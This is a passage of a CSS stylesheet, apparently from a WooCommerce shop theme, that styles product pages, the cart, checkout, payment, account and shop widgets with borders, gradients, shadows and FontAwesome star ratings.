            box-shadow:0px 1px 2px 0px rgba(180, 180, 180, 0.2);
}

.product .images .thumbnails{
  margin-top: 17px;
  margin-right: -22px;
}

.product .images .thumbnails img{
  border: 1px solid #cccccc;
  padding: 4px;
  margin-right: 20px;
  overflow: hidden;
  -webkit-border-radius:4px;
       -moz-border-radius:4px;
            border-radius:4px;
    -webkit-box-shadow:0px 1px 2px 0px rgba(180, 180, 180, 0.2);
       -moz-box-shadow:0px 1px 2px 0px rgba(180, 180, 180, 0.2);
            box-shadow:0px 1px 2px 0px rgba(180, 180, 180, 0.2);
}

.product .summary{
  float: left;
  width: 450px;
}

.product h1{
  margin: 0;
  padding: 0;
}

.product .price{
  border-bottom:1px solid #efefef;
  padding-bottom: 20px;
  display: block;
  font-size: 24px;
  margin: 0 0 26px 0;
  color: #219fd1;
}

.product .price del{
  color: #999999;
  font-size: 12px;
  margin-right: 5px;
}

.product .price ins{
  text-decoration: none;
}

/*-----------------------------------------------------------------------------------*/
/*  Cart Form / Quantity
/*-----------------------------------------------------------------------------------*/

.cart{
  margin:30px 0 30px 0;
}

.cart input:focus, .cart button:focus {
    outline:none;
}

.quantity {
  border:1px solid #ddd;
  float:left;
  overflow:hidden;
  width:96px;
  margin-right: 20px;
  -webkit-border-radius: 3px;
     -moz-border-radius: 3px;
      border-radius: 3px;
  -webkit-box-shadow:0px 1px 1px 0px rgba(180, 180, 180, 0.2);
       -moz-box-shadow:0px 1px 1px 0px rgba(180, 180, 180, 0.2);
            box-shadow:0px 1px 1px 0px rgba(180, 180, 180, 0.2);
}

.quantity .minus, .quantity .plus, .quantity .qty{
  border:0;
  color:#444444;
  float:left;
  font-size:12px;
  height:37px;
  width: 30px;
  margin:0;
  padding:0;
  text-align:center;
  vertical-align:middle;
}

.quantity .qty{
  background:transparent;
  width:40px;
}

.quantity .minus,.quantity .plus{
  background-image: linear-gradient(bottom, #F7F7F7 0%, #FFFFFF 100%);
  background-image: -o-linear-gradient(bottom, #F7F7F7 0%, #FFFFFF 100%);
  background-image: -moz-linear-gradient(bottom, #F7F7F7 0%, #FFFFFF 100%);
  background-image: -webkit-linear-gradient(bottom, #F7F7F7 0%, #FFFFFF 100%);
  background-image: -ms-linear-gradient(bottom, #F7F7F7 0%, #FFFFFF 100%);
  background-color: #F9F9F9;
  cursor:pointer;
  width:26px;
}

.quantity .minus,.quantity .qty{
  border-right:1px solid #ddd;
}

.quantity .qty::-webkit-inner-spin-button,.quantity .qty::-webkit-outer-spin-button{
  -webkit-appearance:none;
  margin:0;
}

.input-text,.quantity .minus,.quantity .plus{
  -webkit-appearance:none;
  border-radius:0;
}

button.single_add_to_cart_button{
  margin:0 5px 5px 0;
  font-size:13px;
  line-height:13px;
  padding:12px 20px;
  border: 1px solid #ddd;
  font-weight:bold;
  display: inline-block;
  color: #444444;
  background-image: linear-gradient(bottom, #F7F7F7 0%, #FFFFFF 100%);
  background-image: -o-linear-gradient(bottom, #F7F7F7 0%, #FFFFFF 100%);
  background-image: -moz-linear-gradient(bottom, #F7F7F7 0%, #FFFFFF 100%);
  background-image: -webkit-linear-gradient(bottom, #F7F7F7 0%, #FFFFFF 100%);
  background-image: -ms-linear-gradient(bottom, #F7F7F7 0%, #FFFFFF 100%);
  background-color: #F9F9F9;
  -webkit-border-radius: 3px;
     -moz-border-radius: 3px;
      border-radius: 3px;
  -webkit-box-shadow:0px 1px 1px 0px rgba(180, 180, 180, 0.2);
       -moz-box-shadow:0px 1px 1px 0px rgba(180, 180, 180, 0.2);
            box-shadow:0px 1px 1px 0px rgba(180, 180, 180, 0.2);
}

button.single_add_to_cart_button:hover{
  color: #999999;
}

/* Variations */

.variations_form table{
  background: #fafafa;
  border: 1px solid #d3d3d3;        
  clear: both;
  -webkit-box-shadow:0px 1px 1px 0px rgba(180, 180, 180, 0.1);
     -moz-box-shadow:0px 1px 1px 0px rgba(180, 180, 180, 0.1);
          box-shadow:0px 1px 1px 0px rgba(180, 180, 180, 0.1);
}
.variations_form table td{
  vertical-align: middle;
  padding: 20px;
}

.variations_form table tr{
  border-bottom: 1px solid #dddddd;
}

.variations_form table label{
  width: auto;
}

.variations_form table tr:last-child{
  border: none;
}

.reset_variations{
  display: none !important;
}

.variations_form select{
  margin: 0;
  padding: 0;
}

.single_variation_wrap{
  padding: 20px 0 0px 0;
}

/*-----------------------------------------------------------------------------------*/
/*  Meta
/*-----------------------------------------------------------------------------------*/

.product_meta{
  background: #fafafa;
  padding: 20px;
  -webkit-border-radius: 3px;
     -moz-border-radius: 3px;
          border-radius: 3px;
}

.product_meta .posted_in,
.product_meta .tagged_as,
.product_meta .sku_wrapper{
  display: block;
  color: #999999;
}

/*-----------------------------------------------------------------------------------*/
/*  Tabs
/*-----------------------------------------------------------------------------------*/

.woocommerce-tabs{
  clear: both;
  margin: 0;
  padding: 40px 0 20px 0;
}

.woocommerce-tabs li {
    list-style-type: none;
    margin: 0;
    padding: 0;
    position: relative;
    top: 0px;
}
.woocommerce-tabs li {
    float: left;
    margin-right:-1px;
}
.woocommerce-tabs li a {
  color:#666666;
  border: 1px solid #d3d3d3;
  display: block;
  padding: 10px 20px;
  background-image: linear-gradient(bottom, #F7F7F7 0%, #FFFFFF 100%);
  background-image: -o-linear-gradient(bottom, #F7F7F7 0%, #FFFFFF 100%);
  background-image: -moz-linear-gradient(bottom, #F7F7F7 0%, #FFFFFF 100%);
  background-image: -webkit-linear-gradient(bottom, #F7F7F7 0%, #FFFFFF 100%);
  background-image: -ms-linear-gradient(bottom, #F7F7F7 0%, #FFFFFF 100%);
  background-color: #F9F9F9;
}
.woocommerce-tabs li a:hover{
  color:#666666;
  background: #fff;
}
.woocommerce-tabs li.active a {
  background: #ffffff;
    border-bottom-color: #fff;
    color:#333333;
}
.woocommerce-tabs .panel {
  background: #ffffff;
    border: 1px solid #d3d3d3;        
    clear: both;
    padding: 20px 20px 0px 20px;
    -webkit-box-shadow:0px 1px 1px 0px rgba(180, 180, 180, 0.1);
       -moz-box-shadow:0px 1px 1px 0px rgba(180, 180, 180, 0.1);
            box-shadow:0px 1px 1px 0px rgba(180, 180, 180, 0.1);
}

.woocommerce-tabs .panel h2{
  font-size: 18px;
  color: #219fd1;
}

.shop_attributes {
  margin-bottom:12px;
  width:100%;
}

.shop_attributes tr {
  border-bottom:1px solid #efefef;
}

.shop_attributes tr:last-child {
  border-bottom:0;
}

.shop_attributes tr th{ 
  font-weight:600;
  padding:8px 0;
  text-align:left;
  width:20%;
}

.shop_attributes tr td {
  padding:5px 0;
  text-align:left;
  width:80%;
}

.shop_attributes p {
  margin:0;
}

/*-----------------------------------------------------------------------------------*/
/*  Reviews - List
/*-----------------------------------------------------------------------------------*/

.star-rating {
  position: absolute;
  top:10;
  right: 0px;
  overflow: hidden;
  line-height: 1;
  font-size: 14px;
  width: 90px;
  height: 14px;
  text-align: right;
  font-family: "fontawesome";
  color: #f6d70a;
}
.star-rating:before {
  content: "\f006\f006\f006\f006\f006";
  float: left;
  top: 0;
  left: 0;
  position: absolute;
  letter-spacing: 0.1em;
  letter-spacing: 0\9;
}
.star-rating span {
  overflow: hidden;
  float: left;
  top: 0;
  left: 0;
  position: absolute;
  padding-top: 1.5em;
}
.star-rating span:before {
  content: "\f005\f005\f005\f005\f005";
  top: 0;
  position: absolute;
  left: 0;
  letter-spacing: 0.1em;
  letter-spacing: 0.9;
}

#reviews .review-title{ margin:0; }
#reviews .review-main-title{ margin-bottom:25px; }
#reviews .commentlist{ margin-bottom:0; }

#reviews li{
  clear: both;
  background: #fafafa;
  padding: 20px;
  -webkit-border-radius: 3px;
     -moz-border-radius: 3px;
          border-radius: 3px;
  margin-bottom:20px;
  border: none;
}

#reviews li:last-child{ 
  margin-bottom:0;
}

#reviews li .avatar{
  float:left; 
  margin-right: 20px; 
  display: block;
            border: 4px solid #fff;
            -webkit-border-radius:3px;
         -moz-border-radius:3px;
              border-radius:3px;
      -webkit-box-shadow:0px 1px 3px rgba(0,0,0,0.4), 0 0 0 1px rgba(0,0,0,0.1);
         -moz-box-shadow:0px 1px 3px rgba(0,0,0,0.4), 0 0 0 1px rgba(0,0,0,0.1);
              box-shadow:0px 1px 3px rgba(0,0,0,0.4), 0 0 0 1px rgba(0,0,0,0.1);
}

#reviews li .comment-text .description{
  clear:both;
}

#reviews .add_review{
  margin:20px 0 20px 0;
  float:right;
}

/*-----------------------------------------------------------------------------------*/
/*  Reviews - Add Review
/*-----------------------------------------------------------------------------------*/

.comment-form-rating label{ display:none; }
.comment-form-comment label{ display: none; }
.pp_description{
  display: none !important;
}

.pp_woocommerce form label{
  width: auto;
}

h3.comment-reply-title{
  font-size: 24px;
}

p.stars {
  position: relative;
  line-height: 1;
  font-size: 14px;
}
p.stars:after {
  content: "";
  display: block;
  clear: both;
}
p.stars a {
  width: 90px;
  display: block;
  position: relative;
  float: left;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 6px;
  background: #fafafa;
  margin-right: 5px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  font-weight: 600;
}
p.stars a:hover,
p.stars a.active {
  background: #efefef;
}
p.stars a.star-1:after,
p.stars a.star-2:after,
p.stars a.star-3:after,
p.stars a.star-4:after,
p.stars a.star-5:after {
  font-family: "FontAwesome";
  content: "\f005";
  position: absolute;
  top: 9px;
  width: 50px;
  right: 10px;
  font-size: 10px;
  color: #f6d70a;
  text-align: right;
  font-weight: normal;
}
p.stars a.star-1:hover,
p.stars a.star-2:hover,
p.stars a.star-3:hover,
p.stars a.star-4:hover,
p.stars a.star-5:hover {
  text-decoration: none;
}
p.stars a.star-1:after {
  content: "\f005";
}
p.stars a.star-2:after {
  content: "\f005\f005";
}
p.stars a.star-3:after {
  content: "\f005\f005\f005";
}
p.stars a.star-4:after {
  content: "\f005\f005\f005\f005";
}
p.stars a.star-5:after {
  content: "\f005\f005\f005\f005\f005";
}

/*-----------------------------------------------------------------------------------*/
/*  Messages
/*-----------------------------------------------------------------------------------*/

.woocommerce-message{
  padding: 12px 12px 12px 20px;
  display: block;
  border-radius: 4px;
  background-color: #f2f7e4;
  color:#88b12b;
  margin-bottom: 40px;
  line-height: 40px;
}

.woocommerce-message a.button{
  margin: 0;
  float: right;
  background-image: linear-gradient(bottom, #e9f2d2 0%, #FFFFFF 100%);
  background-image: -o-linear-gradient(bottom, #e9f2d2 0%, #FFFFFF 100%);
  background-image: -moz-linear-gradient(bottom, #e9f2d2 0%, #FFFFFF 100%);
  background-image: -webkit-linear-gradient(bottom, #e9f2d2 0%, #FFFFFF 100%);
  background-image: -ms-linear-gradient(bottom, #e9f2d2 0%, #FFFFFF 100%);
  background-color: #e9f2d2;
  border-color:#c0da66;
  color:#88b12b;
}

.woocommerce-message ul, .woocommerce-message li{
  list-style: none !important;
  margin: 0 !important;
  padding: 0 !important;
}

.woocommerce-error{
  padding: 12px 12px 12px 20px;
  display: block;
  border-radius: 4px;
  line-height: 40px;
  background-color: #fdf3f3;
  color:#d25c5a;
  list-style: none !important;
  margin: 0 0 40px 0!important;
}


.woocommerce-message:after { content: "\0020"; display: block; height: 0; clear: both; visibility: hidden; }

/*-----------------------------------------------------------------------------------*/
/*  Shop Cart Table
/*-----------------------------------------------------------------------------------*/

.woocommerce table.shop_table,.woocommerce-page table.shop_table{
  -moz-border-radius:4px;
  -webkit-border-radius:4px;
  border-radius:4px;
  -webkit-box-shadow:0px 1px 1px 0px rgba(180, 180, 180, 0.1);
       -moz-box-shadow:0px 1px 1px 0px rgba(180, 180, 180, 0.1);
            box-shadow:0px 1px 1px 0px rgba(180, 180, 180, 0.1);
  border:1px solid #ddd;
  border-collapse:separate;
  margin:0 -1px 24px 0;
  text-align:left;
  width:100%;
  overflow: hidden;
}

.woocommerce table.shop_table th,.woocommerce-page table.shop_table th{
  font-weight:600;
  font-size: 14px;
  line-height:18px;
  padding:20px 20px;
  background: #fafafa;
}

.woocommerce table.shop_table td,.woocommerce-page table.shop_table td{
  border-top:1px solid #dddddd;
  padding:20px 20px;
  vertical-align:middle;
}

.woocommerce table.shop_table td small,.woocommerce-page table.shop_table td small{
  font-weight:400;
}

.woocommerce table.shop_table tfoot td,.woocommerce-page table.shop_table tfoot td,.woocommerce table.shop_table tfoot th,.woocommerce-page table.shop_table tfoot th{
  border-top:1px solid rgba(0,0,0,0.1);
  font-weight:600;
}

.woocommerce table.my_account_orders th,.woocommerce-page table.my_account_orders th,.woocommerce table.my_account_orders td,.woocommerce-page table.my_account_orders td{
  padding:4px 8px;
  vertical-align:middle;
}

.woocommerce table.my_account_orders .button,.woocommerce-page table.my_account_orders .button{
  white-space:nowrap;
}

.woocommerce table.my_account_orders .order-actions,.woocommerce-page table.my_account_orders .order-actions{
  text-align:right;
}

.woocommerce table.my_account_orders .order-actions .button,.woocommerce-page table.my_account_orders .order-actions .button{
  margin:.125em 0 .125em .25em;
}

.woocommerce td.product-name dl.variation,.woocommerce-page td.product-name dl.variation{
  font-size:.8751em;
  margin:.25em 0 .5em;
}

.woocommerce td.product-name dl.variation dt,.woocommerce-page td.product-name dl.variation dt{
  clear:left;
  float:left;
  font-weight:600;
  margin:0 .25em 0 0;
  padding:0;
}

.woocommerce td.product-name dl.variation dd,.woocommerce-page td.product-name dl.variation dd{
  margin:0 0 .25em;
}

.woocommerce td.product-name p.backorder_notification,.woocommerce-page td.product-name p.backorder_notification{
  
}

.woocommerce table.cart .product-thumbnail,.woocommerce-page table.cart .product-thumbnail,.woocommerce #content table.cart .product-thumbnail,.woocommerce-page #content table.cart .product-thumbnail{
  
}

.woocommerce table.cart img,.woocommerce-page table.cart img,.woocommerce #content table.cart img,.woocommerce-page #content table.cart img{
  height:auto;
  width:90px;
}

.woocommerce table.cart th,.woocommerce-page table.cart th,.woocommerce #content table.cart th,.woocommerce-page #content table.cart th,.woocommerce table.cart td,.woocommerce-page table.cart td,.woocommerce #content table.cart td,.woocommerce-page #content table.cart td{
  vertical-align:middle;
}

.woocommerce table.cart a.remove,.woocommerce-page table.cart a.remove,.woocommerce #content table.cart a.remove,.woocommerce-page #content table.cart a.remove{
  -moz-border-radius:100%;
  -webkit-border-radius:100%;
  border-radius:100%;
  color:#c0081a;
  display:block;
  font-size:1.5em;
  font-weight:600;
  height:1em;
  line-height:1;
  text-align:center;
  text-decoration:none;
  width:1em;
}

.woocommerce table.cart a.remove:hover,.woocommerce-page table.cart a.remove:hover,.woocommerce #content table.cart a.remove:hover,.woocommerce-page #content table.cart a.remove:hover{
  background-color:#c0081a;
  color:#fff;
}

.woocommerce table.cart td.actions,.woocommerce-page table.cart td.actions,.woocommerce #content table.cart td.actions,.woocommerce-page #content table.cart td.actions{
  text-align:right;
}

.woocommerce table.cart td.actions .coupon,.woocommerce-page table.cart td.actions .coupon,.woocommerce #content table.cart td.actions .coupon,.woocommerce-page #content table.cart td.actions .coupon{
  float:left;
}

.woocommerce table.cart td.actions .coupon label,.woocommerce-page table.cart td.actions .coupon label,.woocommerce #content table.cart td.actions .coupon label,.woocommerce-page #content table.cart td.actions .coupon label{
  display:none;
}

.woocommerce table.cart td.actions .coupon .input-text,.woocommerce-page table.cart td.actions .coupon .input-text,.woocommerce #content table.cart td.actions .coupon .input-text,.woocommerce-page #content table.cart td.actions .coupon .input-text{
  background: #fff;
  border: 1px solid #ccc;
  padding: 10px 8px;
  outline: none;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  border-radius: 2px;
  color: #666;
  font-size: 13px;
  margin: 0 10px 0 0;
  width: 180px;
  color: #999;
  -moz-box-shadow: 0 1px 2px 0 rgba(180, 180, 180, 0.2);
  -webkit-box-shadow: 0 1px 2px 0 rgba(180, 180, 180, 0.2);
  box-shadow: 0 1px 2px 0 rgba(180, 180, 180, 0.2);
  border: 1px solid #d4d4d4
}

.woocommerce table.cart td.actions .button.alt,.woocommerce-page table.cart td.actions .button.alt,.woocommerce #content table.cart td.actions .button.alt,.woocommerce-page #content table.cart td.actions .button.alt{
  float:right;
  margin-left:.25em;
}

.woocommerce table.cart input,.woocommerce-page table.cart input,.woocommerce #content table.cart input,.woocommerce-page #content table.cart input{
  line-height:1em;
  margin:0;
  vertical-align:middle;
}



/*-----------------------------------------------------------------------------------*/
/*  Shop Cart Totals
/*-----------------------------------------------------------------------------------*/

.cart-collaterals {
    width:100%;
    margin-top:40px;
}
.cart-collaterals:after {
    content:"";
    display:block;
    clear:both
}

/* Cart Totals */

.cart_totals{
  float: right;
  width: 458px;
  -moz-border-radius:4px;
  -webkit-border-radius:4px;
  border-radius:4px;
  -webkit-box-shadow:0px 1px 1px 0px rgba(180, 180, 180, 0.1);
       -moz-box-shadow:0px 1px 1px 0px rgba(180, 180, 180, 0.1);
            box-shadow:0px 1px 1px 0px rgba(180, 180, 180, 0.1);
  border:1px solid #ddd;
  overflow: hidden;
}

.cart_totals h2{
  margin: 20px;
}

.cart_totals table{
  width: 100%;
}

.cart_totals tr{
  border-top: 1px solid #dddddd;
}

.cart_totals th{
  text-align: left;
  padding: 20px;
  background: #fafafa;
  border-right: 1px solid #dddddd;
}

.cart_totals td{
  text-align: right;
  padding: 20px;
  color: #999999;
}

.cart_totals .total .amount{
  font-size: 16px;
  color: #444444;
}

/* Shipping Calculator */

.shipping_calculator{
  float: left;
  width: 458px;
  -moz-border-radius:4px;
  -webkit-border-radius:4px;
  border-radius:4px;
  -webkit-box-shadow:0px 1px 2px 0px rgba(180, 180, 180, 0.1);
       -moz-box-shadow:0px 1px 2px 0px rgba(180, 180, 180, 0.1);
            box-shadow:0px 1px 2px 0px rgba(180, 180, 180, 0.1);
  border:1px solid #ddd;
  overflow: hidden;
}

.shipping_calculator h2{
  margin: 20px;
}

.shipping_calculator .shipping-calculator-form{
  border-top:1px solid #dddddd;
  padding: 20px;
}

.shipping_calculator p{
  margin: 0;
}

.shipping_calculator button{
  margin:0;
  font-size:13px;
  line-height:13px;
  padding:12px 20px;
  border: 1px solid #ddd;
  font-weight:bold;
  display: inline-block;
  background-image: linear-gradient(bottom, #F7F7F7 0%, #FFFFFF 100%);
  background-image: -o-linear-gradient(bottom, #F7F7F7 0%, #FFFFFF 100%);
  background-image: -moz-linear-gradient(bottom, #F7F7F7 0%, #FFFFFF 100%);
  background-image: -webkit-linear-gradient(bottom, #F7F7F7 0%, #FFFFFF 100%);
  background-image: -ms-linear-gradient(bottom, #F7F7F7 0%, #FFFFFF 100%);
  background-color: #F9F9F9;
  -webkit-border-radius: 3px;
     -moz-border-radius: 3px;
      border-radius: 3px;
  -webkit-box-shadow:0px 1px 1px 0px rgba(180, 180, 180, 0.2);
       -moz-box-shadow:0px 1px 1px 0px rgba(180, 180, 180, 0.2);
            box-shadow:0px 1px 1px 0px rgba(180, 180, 180, 0.2);
}

/*-----------------------------------------------------------------------------------*/
/*  Shop Cart Checkout
/*-----------------------------------------------------------------------------------*/

#customer_details .col-1{
  border: 1px solid #dddddd;
  padding: 20px 20px 0px 20px;
  margin: 0 0 40px 0;
  overflow: hidden;
  -webkit-border-radius: 3px;
     -moz-border-radius: 3px;
      border-radius: 3px;
  -webkit-box-shadow:0px 1px 1px 0px rgba(180, 180, 180, 0.2);
       -moz-box-shadow:0px 1px 1px 0px rgba(180, 180, 180, 0.2);
            box-shadow:0px 1px 1px 0px rgba(180, 180, 180, 0.2);
}

#customer_details .col-1 h3,
#customer_details .col-2 h3{
  border-bottom: 1px solid #dddddd;
  background: #fafafa;
  margin: -20px -20px 20px -20px;
  padding: 20px;
}

.woocommerce form.checkout input, 
.woocommerce form.checkout select, 
.woocommerce form.checkout submit, 
.woocommerce form.checkout textarea{
  box-sizing:border-box;
  width: 100%;
  padding: 10px 10px;
  background: #fafafa;
}
.woocommerce form.checkout label{
  display: block;
  margin: 0 0 5px 0;
  padding: 0;
  font-weight: 600;
}

.woocommerce form.checkout label.checkbox{
  display: block;
  width: auto;
}
.woocommerce form.checkout input[type=checkbox]{
  display: inline;
  width: auto;
  margin-left: 10px;
}

.woocommerce form.checkout .form-row-wide{
  width: 100%;
}

.create-account{
  display: block;
  margin-top: 20px;
}

#customer_details .col-2{
  border: 1px solid #dddddd;
  padding: 20px 20px 0px 20px;
  margin: 0 0 40px 0;
  overflow: hidden;
  -webkit-border-radius: 3px;
     -moz-border-radius: 3px;
      border-radius: 3px;
  -webkit-box-shadow:0px 1px 1px 0px rgba(180, 180, 180, 0.2);
       -moz-box-shadow:0px 1px 1px 0px rgba(180, 180, 180, 0.2);
            box-shadow:0px 1px 1px 0px rgba(180, 180, 180, 0.2);
}

#shiptobilling{
  float: right;
  width: 186px;
  margin-top: 4px;
}


.checkout .shop_table th{
  border-right: 1px solid #dddddd;
}

.checkout .shop_table .total{
  font-size: 16px;
  color: #219fd1;
  font-weight: 600;
}

/*-----------------------------------------------------------------------------------*/
/*  Shop Cart Checkout
/*-----------------------------------------------------------------------------------*/

#payment{
  padding: 0px;
  border: 1px solid #dddddd;
  overflow: hidden;
  -webkit-border-radius: 3px;
     -moz-border-radius: 3px;
      border-radius: 3px;
  -webkit-box-shadow:0px 1px 1px 0px rgba(180, 180, 180, 0.2);
       -moz-box-shadow:0px 1px 1px 0px rgba(180, 180, 180, 0.2);
            box-shadow:0px 1px 1px 0px rgba(180, 180, 180, 0.2);
}

#payment ul{
  list-style: none;
  margin: 0;
  padding: 0;
}

#payment ul li{
  display: block;
  padding: 20px 20px 20px 20px;
  border-bottom: 1px solid #dddddd;
}

#payment ul li .payment_box{
  width: 100%;
  display: block;
  clear: both;
  padding: 20px 0 0 0;
}

#payment ul li .payment_box p{
  margin: 0;
}

#payment ul li:after{
  content:"";
    display:block;
    clear:both
}

#payment input{
  width: auto;
  float: left;
}

#payment label{
  display: inline-block;
  float: left;
  width: auto;
  margin: 0 0 0 5px;
}

#payment label img{
  float: right;
  margin-top:-23px;
  margin-left: 10px;
}

#payment input.button{
  float: right;
  margin:20px 20px 20px 20px;
  font-size:13px;
  line-height:13px;
  padding:12px 20px;
  border: 1px solid #c0da66;
  font-weight:bold;
  display: inline-block;
  -webkit-border-radius: 3px;
     -moz-border-radius: 3px;
      border-radius: 3px;
  background-image: linear-gradient(bottom, #e9f2d2 0%, #FFFFFF 100%);
  background-image: -o-linear-gradient(bottom, #e9f2d2 0%, #FFFFFF 100%);
  background-image: -moz-linear-gradient(bottom, #e9f2d2 0%, #FFFFFF 100%);
  background-image: -webkit-linear-gradient(bottom, #e9f2d2 0%, #FFFFFF 100%);
  background-image: -ms-linear-gradient(bottom, #e9f2d2 0%, #FFFFFF 100%);
  background-color: #e9f2d2;
  color:#88b12b;
}

.woocommerce-info{
  padding: 20px;
  border: 1px solid #dddddd;
  overflow: hidden;
  background: #fafafa;
  -webkit-border-radius: 3px;
     -moz-border-radius: 3px;
      border-radius: 3px;
  -webkit-box-shadow:0px 1px 1px 0px rgba(180, 180, 180, 0.2);
       -moz-box-shadow:0px 1px 1px 0px rgba(180, 180, 180, 0.2);
            box-shadow:0px 1px 1px 0px rgba(180, 180, 180, 0.2);
}

/*.checkout_coupon .form-row-first{
  float: left;
  margin-right: 10px;
}*/

/*-----------------------------------------------------------------------------------*/
/*  Shop Cart Order Received & Account
/*-----------------------------------------------------------------------------------*/

.woocommerce .addresses{
  margin-top: 40px;
}

.woocommerce .addresses .col-1{
  width: 49%;
  box-sizing:border-box;
  float: left;
  padding: 20px;
  border: 1px solid #dddddd;
  overflow: hidden;
  -webkit-border-radius: 3px;
     -moz-border-radius: 3px;
      border-radius: 3px;
  -webkit-box-shadow:0px 1px 1px 0px rgba(180, 180, 180, 0.2);
       -moz-box-shadow:0px 1px 1px 0px rgba(180, 180, 180, 0.2);
            box-shadow:0px 1px 1px 0px rgba(180, 180, 180, 0.2);
}

.woocommerce .addresses .col-2{
  width: 49%;
  box-sizing:border-box;
  float: right;
  padding: 20px;
  border: 1px solid #dddddd;
  overflow: hidden;
  
  -webkit-border-radius: 3px;
     -moz-border-radius: 3px;
      border-radius: 3px;
  -webkit-box-shadow:0px 1px 1px 0px rgba(180, 180, 180, 0.2);
       -moz-box-shadow:0px 1px 1px 0px rgba(180, 180, 180, 0.2);
            box-shadow:0px 1px 1px 0px rgba(180, 180, 180, 0.2);
}

.woocommerce .addresses address{
  font-style: normal;
  margin: 0;
  padding: 0;
}

.woocommerce .addresses p{
  margin: 0;
  padding: 0;
}

.woocommerce .addresses header{
  margin: 0;
  padding: 0;
  border: none;
}

.woocommerce .addresses h3{
  margin: -20px -20px 20px -20px;
  background: #fafafa;
  padding: 20px;
  border-bottom: 1px solid #dddddd;
}

.shop_table.order_details th{
  border-right: 1px solid #dddddd;
}


.woocommerce .form-row label{
  display: block !important;
  font-weight: 600;
}

.woocommerce .form-row input, 
.woocommerce .form-row select, 
.woocommerce .form-row submit, 
.woocommerce .form-row textarea{
  box-sizing:border-box;
  width: 100%;
  padding: 10px 10px;
  background: #fafafa;
}
.woocommerce .form-row label{
  display: block;
  width: auto;
  margin: 0 0 5px 0;
  padding: 0;
  font-weight: 600;
}

.woocommerce .form-row input[type=submit], 
.woocommerce .form-row button{
  margin:0 5px 5px 0;
  font-size:13px;
  line-height:13px;
  padding:12px 20px;
  border: 1px solid #ddd;
  font-weight:bold;
  display: inline-block;
  width: auto;
  color: #219fd1;
  background-image: linear-gradient(bottom, #F7F7F7 0%, #FFFFFF 100%);
  background-image: -o-linear-gradient(bottom, #F7F7F7 0%, #FFFFFF 100%);
  background-image: -moz-linear-gradient(bottom, #F7F7F7 0%, #FFFFFF 100%);
  background-image: -webkit-linear-gradient(bottom, #F7F7F7 0%, #FFFFFF 100%);
  background-image: -ms-linear-gradient(bottom, #F7F7F7 0%, #FFFFFF 100%);
  background-color: #F9F9F9;
  -webkit-border-radius: 3px;
     -moz-border-radius: 3px;
      border-radius: 3px;
  -webkit-box-shadow:0px 1px 1px 0px rgba(180, 180, 180, 0.2);
       -moz-box-shadow:0px 1px 1px 0px rgba(180, 180, 180, 0.2);
            box-shadow:0px 1px 1px 0px rgba(180, 180, 180, 0.2);
}

.my_account_orders th,
.my_account_orders td{
  padding: 20px !important;
}

/*-----------------------------------------------------------------------------------*/
/*  WooCommerce Widgets
/*-----------------------------------------------------------------------------------*/

.product_list_widget li{
  border-bottom: 1px solid #efefef;
  padding:0 0 8px 0 !important;
  margin: 0 0 8px 0 !important;
  clear: both;
}

.product_list_widget li:last-child{
  margin: 0;
  border: none;
}

.product_list_widget li:after{
  content: "";
  display: block;
  clear: both;
}

.product_list_widget a{
 display: block;
}

.product_list_widget img{
  width: 42px;
  height: auto;
  float: left;
  margin-right: 8px;
}

.product_list_widget span.amount{
 
}

.product_list_widget .star-rating{
  position: relative;
}

.widget_product_search label{
  display: none;
}

td.actions input{
  margin: 0;
}

.widget_shopping_cart .widget_shopping_cart_content{
  
}

.widget_shopping_cart li:last-child{
  margin: 0;
  border: none;
}

.widget_shopping_cart li:after{
  content: "";
  display: block;
  clear: both;
}

.widget_shopping_cart a{
 display: block;
}

.widget_shopping_cart img{
  display:none;
}

.widget_shopping_cart .variation{
  display: none;
}

.widget_shopping_cart .quantity{
  border: none;
  box-shadow: none;
  display: block;
  width: auto;
}

.widget_shopping_cart a.button{
  display: inline;
  width: auto;
  padding: 5px 8px;
  margin: 0;
}

/* Price Filter */

.woocommerce .widget_price_filter .price_slider,.woocommerce-page .widget_price_filter .price_slider{
    margin-bottom:1em
}

.woocommerce .widget_price_filter .price_slider_amount,.woocommerce-page .widget_price_filter .price_slider_amount{
    text-align:right;
    line-height:2.4em;
    font-size:0.8751em
}

.woocommerce .widget_price_filter .price_slider_amount .button,.woocommerce-page .widget_price_filter .price_slider_amount .button{
    font-size:1.15em
}

.woocommerce .widget_price_filter .price_slider_amount .button,.woocommerce-page .widget_price_filter .price_slider_amount .button{
    float:left
}

.woocommerce .widget_price_filter .ui-slider,.woocommerce-page .widget_price_filter .ui-slider{
    position:relative;
    text-align:left
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle{
    position:absolute;
    z-index:2;
    width:0.9em;
    height:0.9em;
    -webkit-border-radius:1em;
    -moz-border-radius:1em;
    border-radius:1em;
    border:1px solid #999999;
    cursor:pointer;
    background:#efefef;
    outline:none;
    top:-0.3em;
    -webkit-box-shadow:0 1px 2px rgba(0,0,0,0.3), inset 0 0 0 1px rgba(255,255,255,0.65);
    -moz-box-shadow:0 1px 2px rgba(0,0,0,0.3), inset 0 0 0 1px rgba(255,255,255,0.65);
    box-shadow:0 1px 2px rgba(0,0,0,0.3), inset 0 0 0 1px rgba(255,255,255,0.65)
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle:last-child,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle:last-child{
    margin-left:-1em
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-range{
    position:absolute;
    z-index:1;
    font-size:.7em;
    display:block;
    border:0;
    background:#efefef;
    box-shadow:inset 0 0 0 1px rgba(0,0,0,0.5);
    -webkit-box-shadow:inset 0 0 0 1px rgba(0,0,0,0.5);
    -moz-box-shadow:inset 0 0 0 1px rgba(0,0,0,0.5);
    -webkit-border-radius:1em;
    -moz-border-radius:1em;
    border-radius:1em
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,.woocommerce-page .widget_price_filter .price_slider_wrapper .ui-widget-content{
    -webkit-border-radius:1em;
    -moz-border-radius:1em;
    border-radius:1em;
    background:#1e1e1e;
}

.woocommerce .widget_price_filter .ui-slider-horizontal,.woocommerce-page .widget_price_filter .ui-slider-horizontal{
    height:.5em
}

